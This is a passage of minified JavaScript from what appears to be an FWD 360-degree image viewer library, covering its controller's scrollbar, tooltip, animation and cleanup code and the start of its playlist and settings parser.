e;_s.isHandlerClicked_bl=!1,_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),e=FWDUtils.getViewportMouseCoordinates(t),FWDUtils.hitTest(_s.scrollBarHandler_do.screen,e.screenX,e.screenY)||(_s.scrollBarHandler_do.onMouseOut(t),_s.showButtonsLabels_bl&&_s.scrollBarHandlerToolTip_do.hide(),_s.scrollBarHandler_do.setUnselctedFinal()),_s.scrollBarHandler_do.isSelectedFinal_bl=!1,_s.isMobile_bl?_s.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.removeEventListener("MSPointerUp",_s.handlerDragEndHandler)):(window.removeEventListener("touchmove",_s.handlerDragMoveHandler),window.removeEventListener("touchend",_s.handlerDragEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",_s.handlerDragMoveHandler),window.removeEventListener("mouseup",_s.handlerDragEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",_s.handlerDragMoveHandler),document.detachEvent("onmouseup",_s.handlerDragEndHandler))},_s.updateScrollBar=function(e,t){_s.scrollBarHandler_do&&(_s.finalHandlerX=-_s.scrollBarHandlerOffsetX+Math.round(e*(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX)),_s.isScrollBarActive_bl&&(_s.finalHandlerX<=-_s.scrollBarHandlerOffsetX?_s.finalHandlerX=-_s.scrollBarHandlerOffsetX:_s.finalHandlerX>=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX&&(_s.finalHandlerX=_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+_s.scrollBarHandlerOffsetX),FWDAnimation.killTweensOf(_s.scrollBarHandler_do),FWDAnimation.killTweensOf(_s.scrollBarProgressMiddle_do),t?(FWDAnimation.to(_s.scrollBarHandler_do,.2,{x:_s.finalHandlerX,onUpdate:_s.positionAndSetLabelScrollBarHandler,onComplete:_s.positionAndSetLabelScrollBarHandler}),_s.scrollBarProgres_do?FWDAnimation.to(_s.scrollBarProgres_do,.2,{w:Math.max(0,_s.finalHandlerX+10)}):FWDAnimation.to(_s.scrollBarProgressMiddle_do,.2,{w:Math.max(0,_s.finalHandlerX)})):(FWDAnimation.killTweensOf(_s.scrollBarHandler_do),_s.scrollBarHandler_do.setX(_s.finalHandlerX),_s.scrollBarProgres_do?_s.scrollBarProgres_do.setWidth(Math.max(0,_s.finalHandlerX+10)):_s.scrollBarProgressMiddle_do.setWidth(Math.max(0,_s.finalHandlerX)))))},_s.positionAndSetLabelScrollBarHandler=function(){if(_s.showButtonsLabels_bl&&_s.isScrollBarActive_bl){var e=0,t=0,o=(_s.finalHandlerX+_s.scrollBarHandlerOffsetX)/(_s.scrollBarTotalWidth-_s.scrollBarHandlerWidth+2*_s.scrollBarHandlerOffsetX),n=_s.getGlobalX();_s.scrollBarHandlerToolTip_do.setLabel(_s.scrollBarHandlerToolTip_do.toolTipLabel_str+Math.round(100*o)+"%"),setTimeout(function(){null!=_s&&_s.scrollBarHandlerToolTip_do.isShowed_bl&&(e=parseInt(_s.scrollBarHandler_do.getX()+_s.scrollBar_do.getX()+(_s.scrollBarHandlerWidth-_s.scrollBarHandlerToolTip_do.totalWidth)/2),t=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-_s.scrollBarHandlerToolTip_do.totalHeight-_s.scrollBarHandlerToolTipOffsetY:_s.curHeight+_s.scrollBarHandlerToolTipOffsetY,0>n+e&&(e=0),_s.scrollBarHandlerToolTip_do.setX(e),_s.scrollBarHandlerToolTip_do.setY(t))},51)}},_s.hide=function(e){_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?e?FWDAnimation.to(_s.mainHolder_do,1,{y:_s.curHeight+_s.controllerOffsetY,ease:Expo.easeInOut}):_s.mainHolder_do.setY(_s.curHeight+_s.controllerOffsetY):_s.controllerVerticalPosition_str==FWDController.POSITION_TOP&&(e?FWDAnimation.to(_s.mainHolder_do,1,{y:-_s.curHeight-_s.controllerOffsetY,ease:Expo.easeInOut}):_s.mainHolder_do.setY(-_s.curHeight-_s.controllerOffsetY))},_s.show=function(){_s.mainHolder_do.setVisible(!0),FWDAnimation.to(_s.mainHolder_do,1,{y:0,ease:Expo.easeInOut})},_s.showToolTipButton=function(e,t,o){if(_s.showButtonsLabels_bl){var n=_s.mainHolder_do.getX(),r=0,s,a;_s.showButtonsLabels_bl&&t.show(),setTimeout(function(){null!=_s&&t.isShowed_bl&&(s=parseInt(e.getX()+(_s.buttonWidth-t.totalWidth)/2),a=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-t.totalHeight-o:_s.curHeight+o,0>n+s?(r=n+s,s+=Math.abs(n+s)):0>n+_s.curWidth-s-t.totalWidth&&(r=-(n+_s.curWidth-s-t.totalWidth),s=s+n+_s.curWidth-s-t.totalWidth),t.setX(s),t.setY(a),t.positionPointer(r))},51)}},_s.showZoomInOrOutToolTipButton=function(e,t,o){if(_s.showButtonsLabels_bl&&t){var n=_s.mainHolder_do.getX(),r=0,s,a;setTimeout(function(){null!=_s&&t.isShowed_bl&&(s=parseInt(e.getX()+(_s.zoomButtonHeight-t.totalWidth)/2),a=_s.controllerVerticalPosition_str==FWDController.POSITION_BOTTOM?-t.totalHeight-o:_s.curHeight+o,0>n+s?(r=n+s,s+=Math.abs(n+s)):0>n+_s.curWidth-s-t.totalWidth&&(r=-(n+_s.curWidth-s-t.totalWidth),s=s+n+_s.curWidth-s-t.totalWidth),t.setX(s),t.setY(a),t.positionPointer(r))},51)}},_s.cleanMainEvents=function(){clearInterval(_s.gotoImageId_int),clearInterval(_s.zoomWithButtonsId_int),clearInterval(_s.slideShowId_int),clearTimeout(_s.gotoImageId_to),clearTimeout(_s.zoomWithButtonsId_to),_s.hider&&(_s.hider.removeListener(FWDHider.SHOW,_s.onHiderShow),_s.hider.removeListener(FWDHider.HIDE,_s.onHiderHide)),_s.screen.onmousedown=null,_s.isMobile_bl?(window.removeEventListener("touchend",_s.gotoImageEndHandler),window.removeEventListener("MSPointerUp",_s.gotoImageEndHandler),window.removeEventListener("touchend",_s.zoomInWithButtonsEndHandler),window.removeEventListener("MSPointerUp",_s.zoomInWithButtonsEndHandler),window.removeEventListener("touchend",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("MSPointerUp",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("touchmove",_s.handlerDragMoveHandler),window.removeEventListener("touchend",_s.handlerDragEndHandler),window.removeEventListener("MSPointerMove",_s.handlerDragMoveHandler),window.removeEventListener("MSPointerUp",_s.handlerDragEndHandler)):window.removeEventListener?(window.removeEventListener("mouseup",_s.gotoImageEndHandler),window.removeEventListener("mouseup",_s.zoomInWithButtonsEndHandler),window.removeEventListener("mouseup",_s.zoomOutWithButtonsEndHandler),window.removeEventListener("mousemove",_s.handlerDragMoveHandler),window.removeEventListener("mouseup",_s.handlerDragEndHandler),window.removeEventListener("keydown",_s.onKeyDownHandler),window.removeEventListener("keyup",_s.onKeyUpHandler)):document.detachEvent&&(document.detachEvent("onmouseup",_s.gotoImageEndHandler),document.detachEvent("onmouseup",_s.zoomInWithButtonsEndHandler),document.detachEvent("onmouseup",_s.zoomOutWithButtonsEndHandler),document.detachEvent("onmousemove",_s.handlerDragMoveHandler),document.detachEvent("onmouseup",_s.handlerDragEndHandler),document.detachEvent("onkeydown",_s.onKeyDownHandler),document.detachEvent("onkeyup",_s.onKeyUpHandler))},_s.destroy=function(){_s.cleanMainEvents(),FWDAnimation.killTweensOf(_s.mainHolder_do),_s.mainHolder_do.destroy(),_s.backgroundLeft_sdo&&(_s.backgroundLeft_sdo.destroy(),_s.backgroundMiddle_sdo.destroy(),_s.backgroundRight_sdo.destroy()),_s.panButton_do&&_s.panButton_do.destroy(),_s.rotateButton_do&&_s.rotateButton_do.destroy(),_s.nextButton_do&&_s.nextButton_do.destroy(),_s.prevButton_do&&_s.prevButton_do.destroy(),_s.slideShowButton_do&&_s.slideShowButton_do.destroy(),_s.infoButton_do&&_s.infoButton_do.destroy(),_s.linkButton_do&&_s.linkButton_do.destroy(),_s.fullScreenButton_do&&_s.fullScreenButton_do.destroy(),_s.zoomIn_do&&_s.zoomIn_do.destroy(),_s.zoomOut_do&&_s.zoomOut_do.destroy(),_s.scrollBar_do&&_s.scrollBar_do.destroy(),_s.scrollBarLeft_sdo&&_s.scrollBarLeft_sdo.destroy(),_s.scrollBarRight_sdo&&_s.scrollBarRight_sdo.destroy(),_s.scrollBarMiddle_sdo&&_s.scrollBarMiddle_sdo.destroy(),_s.scrollBarHandler_do&&(FWDAnimation.killTweensOf(_s.mainHolder_do),_s.scrollBarHandler_do.destroy()),_s.scrollBarHandlerN_sdo&&_s.scrollBarHandlerN_sdo.destroy(),_s.scrollBarHandlerS_sdo&&_s.scrollBarHandlerS_sdo.destroy(),_s.panButtonTooTipLabel_do&&_s.panButtonTooTipLabel_do.destroy(),_s.scrollBarHandlerToolTip_do&&_s.scrollBarHandlerToolTip_do.destroy(),_s.rotateButtonToolTip_do&&_s.rotateButtonToolTip_do.destroy(),_s.nextButtonToolTip_do&&_s.nextButtonToolTip_do.destroy(),_s.prevButtonToolTip_do&&_s.prevButtonToolTip_do.destroy(),_s.slideShowToolTip_do&&_s.slideShowToolTip_do.destroy(),_s.infoToolTip_do&&_s.infoToolTip_do.destroy(),_s.linkToolTip_do&&_s.linkToolTip_do.destroy(),_s.fullscreenToolTip_do&&_s.fullscreenToolTip_do.destroy(),_s.buttonsTest_ar=null,_s.buttons_ar=null,_s.hider=null,_s.mainHolder_do=null,_s.backgroundLeft_sdo=null,_s.backgroundMiddle_sdo=null,_s.backgroundRight_sdo=null,_s.panButton_do=null,_s.rotateButton_do=null,_s.nextButton_do=null,_s.prevButton_do=null,_s.slideShowButton_do=null,_s.infoButton_do=null,_s.linkButton_do=null,_s.fullScreenButton_do=null,_s.zoomIn_do=null,_s.zoomOut_do=null,_s.scrollBar_do=null,_s.scrollBarLeft_sdo=null,_s.scrollBarRight_sdo=null,_s.scrollBarMiddle_sdo=null,_s.scrollBarHandler_do=null,_s.scrollBarHandlerN_sdo=null,_s.scrollBarHandlerS_sdo=null,_s.panButtonTooTipLabel_do=null,_s.scrollBarHandlerToolTip_do=null,_s.rotateButtonToolTip_do=null,_s.nextButtonToolTip_do=null,_s.prevButtonToolTip_do=null,_s.slideShowToolTip_do=null,_s.infoToolTip_do=null,_s.linkToolTip_do=null,_s.fullscreenToolTip_do=null,_s.backgroundLeft_img=null,_s.backgroundRight_img=null,_s.panN_img=null,_s.panS_img=null,_s.rotateN_img=null,_s.rotateS_img=null,_s.nextN_img=null,_s.nextS_img=null,_s.prevN_img=null,_s.prevS_img=null,_s.playN_img=null,_s.playS_img=null,_s.pauseN_img=null,_s.pauseS_img=null,_s.infoN_img=null,_s.infoS_img=null,_s.linkN_img=null,_s.linkS_img=null,_s.fullScreenNormalN_img=null,_s.fullScreenNormalS_img=null,_s.fullScreenFullN_img=null,_s.fullScreenFullS_img=null,_s.zoomInN_img=null,_s.zoomInS_img=null,_s.zoomOutN_img=null,_s.zoomOutS_img=null,_s.scrollBarHandlerN_img=null,_s.scrollBarHandlerS_img=null,_s.scrollBarLeft_img=null,_s.scrollBarRight_img=null,_s.toolTipLeft_img=null,_s.toolTipPointer_img=null,_s.backgroundMiddlePath_str=null,_s.scrollBarProgressMiddlePath_str=null,_s.scrollBarMiddlePath_str=null,_s.draggingMode_str=null,_s.controllerVerticalPosition_str=null,_s.buttonToolTipLeft_str=null,_s.buttonToolTipMiddle_str=null,_s.buttonToolTipRight_str=null,_s.link_str=null,data=null,parent=null,_s.setInnerHTML(""),prototype.destroy(),_s=null,prototype=null,FWDController.prototype=null},_s.init()};FWDController.setPrototype=function(){FWDController.prototype=new FWDDisplayObject("div")},FWDController.GOTO_TOP_OR_BOTTOM_IMAGE="goToTopImage",FWDController.SHOW_INFO="showInfo",FWDController.POSITION_TOP="top",FWDController.POSITION_BOTTOM="bottom",FWDController.CHANGE_NAVIGATION_STYLE="changeNavigationStyle",FWDController.GOTO_NEXT_IMAGE="gotoNextImage",FWDController.GOTO_PREV_IMAGE="gotoPrevImage",FWDController.GOTO_NEXT_OR_PREV_IMAGE="gotoNextOrPrevImage",FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE="gotoNextOrPrevImageComplete",FWDController.DISABLE_PAN_OR_MOVE="disablePanOrMove",FWDController.ENABLE_PAN_OR_MOVE="enablePanOrMove",FWDController.SCROLL_BAR_UPDATE="scrollBarUpdate",FWDController.ZOOM_WITH_BUTTONS="zoomWithButtons",FWDController.ZOOM_IN="zoomIn",FWDController.ZOOM_OUT="zoomOut",FWDController.PAN="pan",FWDController.ROTATE="rotate",FWDController.START_SLIDE_SHOW="startSlideShow",FWDController.STOP_SLIDE_SHOW="stopSlideShow",FWDController.GO_FULL_SCREEN="goFullScreen",FWDController.GO_NORMAL_SCREEN="goNormalScreen",FWDController.MOUSE_DOWN="controllerOnMouseDown",FWDController.prototype=null,window.FWDController=FWDController}(),function(t){var o=function(e){var n=this,r=o.prototype;n.navigatorImage_img,n.mainPreloader_img=null,n.mainLightboxCloseButtonN_img=null,n.mainLightboxCloseButtonS_img=null,n.controllerBackgroundLeft_img=null,n.controllerBackgroundRight_img=null,n.controllerPanN_img=null,n.controllerPanS_img=null,n.controllerRotateN_img=null,n.controllerRotateS_img=null,n.controllerNextN_img=null,n.controllerNextS_img=null,n.controllerPrevN_img=null,n.controllerPrevS_img=null,n.controllerPlayN_img=null,n.controllerPlayS_img=null,n.controllerPauseN_img=null,n.controllerPauseS_img=null,n.controllerInfoN_img=null,n.controllerInfoS_img=null,n.controllerLinkN_img=null,n.controllerLinkS_img=null,n.controllerFullScreenNormalN_img=null,n.controllerFullScreenNormalS_img=null,n.controllerFullScreenFullN_img=null,n.controllerFullScreenFullS_img=null,n.zoomInN_img=null,n.zoomInS_img=null,n.zoomOutN_img=null,n.zoomOutS_img=null,n.scrollBarHandlerN_img=null,n.scrollBarHandlerS_img=null,n.scrollBarLeft_img=null,n.scrollBarRight_img=null,n.toolTipLeft_img=null,n.toolTipPointer_img=null,n.infoWindowCloseNormal_img=null,n.infoWindowCloseSelected_img=null,n.props_obj=e,n.rootElement_el=null,n.skinPaths_ar=[],n.playListData_ar=[],n.imagesPaths_ar=[],n.largeImagesPaths_ar=[],n.navigatorImagesPaths_ar=[],n.images_ar=[],n.navigatorImages_ar=[],n.markersList_ar=[],n.markersPosition_ar=[],n.buttons_ar=null,n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null,n.backgroundColor_str=null,n.handMovePath_str=null,n.handGrabRotatePath_str=null,n.handGrabPath_str=null,n.handGrabRotatePath_str=null,n.controllerBackgroundMiddlePath_str=null,n.scrollBarMiddlePath_str=null,n.startDraggingMode_str=null,n.controllerVerticalPosition_str=null,n.preloaderFontColor_str=null,n.preloaderBackgroundColor_str=null,n.preloaderText_str=null,n.buttonToolTipLeft_str=null,n.buttonToolTipMiddle_str=null,n.buttonToolTipRight_str=null,n.buttonToolTipBottomPointer_str=null,n.buttonToolTipTopPointer_str=null,n.buttonToolTipFontColor_str=null,n.link_str=null,n.contextMenuBackgroundColor_str=null,n.contextMenuBorderColor_str=null,n.contextMenuSpacerColor_str=null,n.contextMenuItemTextNormalColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemDisabledColor_str=null,n.navigatorPosition_str=null,n.navigatorHandlerColor_str=null,n.navigatorBorderColor_str=null,n.infoText_str=null,n.infoWindowBackgroundColor_str=null,n.infoWindowScrollBarColor_str=null,n.dragAndSpinSpeed,n.dragRotationSpeed,n.buttonsRotationSpeed,n.controllerHeight,n.startAtImage,n.imageWidth,n.imageHeight,n.spaceBetweenButtons,n.startSpaceBetweenButtons,n.scrollBarOffsetX,n.zoomFactor,n.controllerOffsetY,n.hideControllerDelay,n.controllerBackgroundOpacity,n.controllerMaxWidth,n.countLoadedSkinImages=0,n.countLoadedImages=0,n.scrollBarHandlerToolTipOffsetY,n.zoomInAndOutToolTipOffsetY,n.buttonsToolTipOffsetY,n.scrollBarPosition,n.startSpaceForScrollBarButtons,n.totalGraphics,n.slideShowDelay,n.totalImages,n.navigatorWidth,n.navigatorHeight,n.navigatorOffsetX,n.navigatorOffsetY,n.infoWindowBackgroundOpacity,n.markerToolTipOffsetY,n.toolTipWindowMaxWidth,n.lightBoxBackgroundOpacity,n.parseDelayId_to,n.loadImageId_to,n.showContextMenu_bl,n.showLargeImageVersionOnZoom_bl,n.showNavigator_bl,n.addCorrectionForWebKit_bl,n.inverseNextAndPrevRotation_bl,n.useEntireScreenFor3dObject_bl,n.hideController_bl,n.showScriptDeveloper_bl,n.showMarkers_bl,n.hasNavigatorError_bl=!1,n.showMarkersInfo_bl=!1,n.addKeyboardSupport_bl=!1,n.addDragAndSpinSupport_bl=!1,n.stopRotationHorizontalAtEnds_bl=!1,n.slideShowAutoPlay_bl=!1,n.isMobile_bl=FWDUtils.isMobile,n.hasPointerEvent_bl=FWDUtils.hasPointerEvent,n.areAllImagesLoaded_bl=!1,n.isLigthboxCloseButtonLoaded_bl=!1,n.init=function(){n.parseProperties()},n.parseProperties=function(){var e,t,r,s,a,d,l,_,c,u,p,g,h;if(n.skinPath_str=n.props_obj.skinPath,!n.skinPath_str)return void setTimeout(function(){null==n||(a="The <font color='#FF0000'>skinPath</font> property is not defined in the constructor function!",n.dispatchEvent(o.LOAD_ERROR,{text:a}))},50);if(n.skinPath_str.lastIndexOf("/")+1!=n.skinPath_str.length&&(n.skinPath_str+="/"),!n.props_obj.playListId)return a="<font color='#FF0000'>playListId</font> property which represents the viewer playlist id is not defined in FWDViewer constructor function!",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.rootElement_el=FWDUtils.getChildById(n.props_obj.playListId),!n.rootElement_el)return a="Make sure that the a div with the id - <font color='#FF0000'>"+n.props_obj.playListId+"</font> exists, _s represents the data playlist.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.rootElement_el.style.display="none",e=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-markers"),t=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-paylist"),!t)return a="Make sure that the an ul tag with the data type attribute - <font color='#FF0000'>data-paylist</font> is defined, _s tag is used for creating the playlist.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.isSkin1=-1!=n.skinPath_str.indexOf("skin1"),e&&(n.showMarkers_bl=!0),n.showMarkers_bl){s=FWDUtils.getChildren(e);for(var f=0;f<s.length;f++){if(l={},c=s[f],u=!1,p="",g=FWDUtils.hasAttribute(c,"data-marker-type",f),!g)return void n.showMarkerError("data-marker-type",f);if(g=FWDUtils.hasAttribute(c,"data-marker-id",f),!g)return void n.showMarkerError("data-marker-id",f);if(g=FWDUtils.hasAttribute(c,"data-marker-normal-state-path",f),!g)return void n.showMarkerError("data-marker-normal-state-path",f);if(g=FWDUtils.hasAttribute(c,"data-marker-selected-state-path",f),!g)return void n.showMarkerError("data-marker-selected-state-path",f);if(g=FWDUtils.hasAttribute(c,"data-marker-width",f),!g)return void n.showMarkerError("data-marker-width",f);if(g=FWDUtils.hasAttribute(c,"data-marker-height",f),!g)return void n.showMarkerError("data-marker-height",f);if(l.type=FWDUtils.getAttributeValue(c,"data-marker-type"),d="link"==l.type||"tooltip"==l.type||"tooltip-plus"==l.type||"tooltip-play"==l.type||"infowindow"==l.type,!d)return void n.showMarkerTypeError(l.type,f);l.markerId=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-id")),l.normalStatePath_str=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-normal-state-path")),l.selectedStatePath_str=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-selected-state-path")),l.toolTipLabel=FWDUtils.getAttributeValue(c,"data-tool-tip-label")||void 0,l.markerWidth=parseInt(FWDUtils.getAttributeValue(c,"data-marker-width")),isNaN(l.markerWidth)&&(l.markerWidth=5),l.markerHeight=parseInt(FWDUtils.getAttributeValue(c,"data-marker-height")),isNaN(l.markerHeight)&&(l.markerHeight=5),"link"==l.type?(l.link=FWDUtils.getAttributeValue(c,"data-marker-url")||"http://www.link-is-not-defined.com",l.target=FWDUtils.getAttributeValue(c,"data-marker-target")||"_blank"):l.innerHTML=c.innerHTML,d=FWDUtils.getAttributeValue(c,"data-reg-point"),d="center"===d||"centertop"===d||"centerbottom"===d||"leftbottom"===d,d=d?FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-reg-point")).toLowerCase():"center",l.regPoint=d,l.maxWidth=parseInt(FWDUtils.getAttributeValue(c,"data-marker-window-width")),isNaN(l.maxWidth)&&(l.maxWidth=200),n.markersList_ar.push(l)}}if(!FWDUtils.getChildAt(t,0))return a="The playlist dose not have any chidren <ul> element.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});n.dragVertical_bl="yes"==n.props_obj.dragVertical,n.startSlideShowOnLeave="yes"==n.props_obj.startSlideShowOnLeave,n.disableMouseWheelZoom_bl="yes"==n.props_obj.disableMouseWheelZoom,n.showNavigator_bl=n.props_obj.showNavigator,n.showNavigator_bl="yes"==n.showNavigator_bl,n.showMarkersInfo_bl="yes"==n.props_obj.showMarkersInfo,n.addKeyboardSupport_bl="no"!=n.props_obj.addKeyboardSupport,n.stopRotationHorizontalAtEnds_bl="yes"==n.props_obj.stopRotationHorizontalAtEnds,n.stopRotationVerticalAtEnds_bl="yes"==n.props_obj.stopRotationVerticalAtEnds,n.preloaderProgressBarBackgroundColor=n.props_obj.preloaderProgressBarBackgroundColor||"#FF0000",n.preloaderProgressBarFillColor=n.props_obj.preloaderProgressBarFillColor||"#FF0000",n.preloaderWidth=n.props_obj.preloaderWidth||"max",n.addDragAndSpinSupport_bl="yes"==n.props_obj.addDragAndSpinSupport,n.useVectorIcons="yes"==n.props_obj.useVectorIcons,n.zoomSpeed=n.props_obj.zoomSpeed||.1,n.zoomSpeed=n.props_obj.zoomSpeed||.1,n.imageOffsetX=parseInt(n.props_obj.imageOffsetX)||0,n.imageOffsetY=parseInt(n.props_obj.imageOffsetY)||0,n.navigatorWidth=n.props_obj.navigatorWidth||120,n.stopRotationHorizontalAtEnds_bl&&(n.addDragAndSpinSupport_bl=!1),n.slideShowAutoPlay_bl="yes"==n.props_obj.slideShowAutoPlay,n.showPreloaderProgressBar="no"!=n.props_obj.showPreloaderProgressBar,n.preloaderBackgroundSize=n.props_obj.preloaderBackgroundSize||"large",n.isMobile_bl&&(n.showMarkersInfo_bl=!1);var r=FWDUtils.getChildren(t);n.totalMainPlaylists=r.length,n.playListData_ar=[];for(var b=0;b<n.totalMainPlaylists;b++){for(var v=[],T=FWDUtils.getChildren(r[b]),S=T.length,f=0;f<S;f++){playlistChild=FWDUtils.getChildren(T[f]);for(var y=0;y<playlistChild.length;y++){c=playlistChild[y],0==y&&(l={},l.markersPosition_ar=[]),u;for(var p="",w=b+1,O=f+1,B=0,d;B<playlistChild.length;B++)if(d=FWDUtils.getAttributeValue(playlistChild[B],"data-small-image-path"),d){l.smallImagePath=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[B],"data-small-image-path"));break}if(!d)return void n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'> data-small-image-path</font> is not defined in playlist <font color='#FF0000'>"+w+"</font> at positon <font color='#FF0000'>"+O+"</font>"});for(var B=0;B<playlistChild.length;B++)if(d=FWDUtils.getAttributeValue(playlistChild[B],"data-large-image-path"),d){l.largeImagePath=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[B],"data-large-image-path"));break}d&&(n.showLargeImageVersionOnZoom_bl=!0),0==y&&(h=!1,_=void 0),FWDUtils.getAttributeValue(playlistChild[y],"data-marker-id")&&(h=!0,_={},_.markerId=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[y],"data-marker-id")),_.x=FWDUtils.getAttributeValue(playlistChild[y],"data-marker-x")||0,_.y=FWDUtils.getAttributeValue(playlistChild[y],"data-marker-y")||0,_.toolTipOffsetX=parseInt(FWDUtils.getAttributeValue(playlistChild[y],"data-tooltip-offset-x"))||0,l.markersPosition_ar.push(_))}v.push(l)}n.playListData_ar[b]=v}if(n.backgroundColor_str=n.props_obj.backgroundColor||"transparent",n.preloaderFontColor_str=n.props_obj.preloaderFontColor||"#000000",n.preloaderWindowBackgroundOpacity=n.props_obj.preloaderWindowBackgroundOpacity||0,n.preloaderBackgroundColor_str=n.props_obj.preloaderBackgroundColor||"transparent",n.preloaderText_str=n.props_obj.preloaderText||"Loading:",n.startDraggingMode_str=n.props_obj.startDraggingMode||"rotate","rotate"!=n.startDraggingMode_str&&"pan"!=n.startDraggingMode_str&&(n.startDraggingMode_str="rotate"),n.controllerVerticalPosition_str=n.props_obj.controllerVerticalPosition||"bottom","top"!=n.controllerVerticalPosition_str&&"bottom"!=n.controllerVerticalPosition_str&&(n.startDraggingMode_str="top"),n.controllerHorizontalPosition_str=n.props_obj.controllerHorizontalPosition||"center",void 0===n.props_obj.buttons)return a="The <font color='#FF0000'>buttons</font> is not defined in the contructor, _s is necessary to setup the main buttons.",n.dispatchEvent(o.LOAD_ERROR,{text:a}),void console.log(a);if(n.buttons_ar=0<n.props_obj.buttons.length?FWDUtils.splitAndTrim(n.props_obj.buttons,!0):[],n.isMobile_bl&&!n.hasPointerEvent_bl?(n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null):(n.props_obj.buttonsToolTips&&(n.buttonsLabels_ar=FWDUtils.splitAndTrim(n.props_obj.buttonsToolTips,!1)),n.props_obj.contextMenuLabels&&(n.contextMenuLabels_ar=FWDUtils.splitAndTrim(n.props_obj.contextMenuLabels,!1))),n.showScriptDeveloper_bl=n.props_obj.showScriptDeveloper,n.showScriptDeveloper_bl="no"!=n.showScriptDeveloper_bl,n.dragRotationSpeed=n.props_obj.dragRotationSpeed||.5,isNaN(n.dragRotationSpeed)&&(n.dragRotationSpeed=.5),0>n.dragRotationSpeed?n.dragRotationSpeed=0:1<n.dragRotationSpeed&&(n.dragRotationSpeed=1),n.dragAndSpinSpeed=n.props_obj.dragAndSpinSpeed||.4,isNaN(n.dragAndSpinSpeed)&&(n.dragAndSpinSpeed=.4),.1>n.dragRotationSpeed?n.dragRotationSpeed=.1:1<n.dragRotationSpeed&&(n.dragRotationSpeed=1),n.buttonsRotationSpeed=n.props_obj.buttonsRotationSpeed||500,isNaN(n.buttonsRotationSpeed)&&(n.buttonsRotationSpeed=500),50>n.buttonsRotationSpeed?n.buttonsRotationSpeed=50:5e3<n.buttonsRotationSpeed&&(n.buttonsRotationSpeed=5e3),n.imageWidth=n.props_obj.imageWidth,!n.imageWidth)return void n.showPropertyError("imageWidth");if(n.imageHeight=n.props_obj.imageHeight,!n.imageHeight)return void n.showPropertyError("imageHeight");if(n.zoomFactor=n.props_obj.zoomFactor,!n.zoomFactor)return void n.showPropertyError("zoomFactor");1>n.zoomFactor?n.zoomFactor=1:4<n.zoomFactor&&(n.zoomFactor=4),n.navigatorOffsetX=n.props_obj.navigatorOffsetX||0,isNaN(n.navigatorOffsetX)&&(n.navigatorOffsetX=0),n.navigatorOffsetY=n.props_obj.navigatorOffsetY||0,isNaN(n.navigatorOffsetY)&&(n.navigatorOffsetY=0),n.controllerBackgroundOpacity=n.props_obj.controllerBackgroundOpacity,null==n.controllerBackgroundOpacity&&(n.controllerBackgroundOpacity=1),isNaN(n.controllerBackgroundOpacity)&&(n.controllerBackgroundOpacity=1),0>=n.controllerBackgroundOpacity?n.controllerBackgroundOpacity=0:1<n.controllerBackgroundOpacity&&(n.controllerBackgroundOpacity=1),n.controllerMaxWidth=n.props_obj.controllerMaxWidth,n.controllerMaxWidth||(n.controllerMaxWidth=900),isNaN(n.controllerMaxWidth)&&(n.controllerMaxWidth=900),200>n.controllerMaxWidth&&(n.controllerMaxWidth=200),n.hideControllerDelay=n.props_obj.hideControllerDelay,n.hideControllerDelay&&(n.hideController_bl=!0,isNaN(n.hideControllerDelay)?n.hideControllerDelay=4e3:0>n.hideControllerDelay?n.hideControllerDelay=4e3:n.hideControllerDelay*=1e3),n.controllerOffsetWidth=parseInt(n.props_obj.controllerOffsetWidth)||0,n.spaceBetweenButtons=n.props_obj.spaceBetweenButtons||0,n.scrollBarPosition=n.props_obj.scrollBarPosition||0,n.startSpaceForScrollBarButtons=n.props_obj.startSpaceForScrollBarButtons||0,n.startSpaceBetweenButtons=n.props_obj.startSpaceBetweenButtons||0,n.startSpaceForScrollBar=n.props_obj.startSpaceForScrollBar||0,n.scrollBarOffsetX=n.props_obj.scrollBarOffsetX||0,n.scrollBarHandlerOffsetX=n.props_obj.scrollBarHandlerOffsetX||0,n.controllerOffsetY=n.props_obj.controllerOffsetY||0,n.controllerOffsetX=n.props_obj.controllerOffsetX||0,n.scrollBarHandlerToolTipOffsetY=n.props_obj.scrollBarHandlerToolTipOffsetY||0,n.zoomInAndOutToolTipOffsetY=n.props_obj.zoomInAndOutToolTipOffsetY||0,n.buttonsToolTipOffsetY=n.props_obj.buttonsToolTipOffsetY||0,n.infoWindowBackgroundOpacity=n.props_obj.infoWindowBackgroundOpacity||1,n.markerToolTipOffsetY=n.props_obj.markerToolTipOffsetY||1,n.buttonToolTipBackgroundColor=n.props_obj.buttonToolTipBackgroundColor||"#FF0000",n.buttonToolTipFontColor=n.props_obj.buttonToolTipFontColor||"#000000",n.link_str=n.props_obj.link||"http://www.link-is-not-defined.com!",n.contextMenuItemBackgroundNormalColor=n.props_obj.contextMenuItemBackgroundNormalColor||"#FF0000",n.contextMenuItemBackgroundSelectedColor=n.props_obj.contextM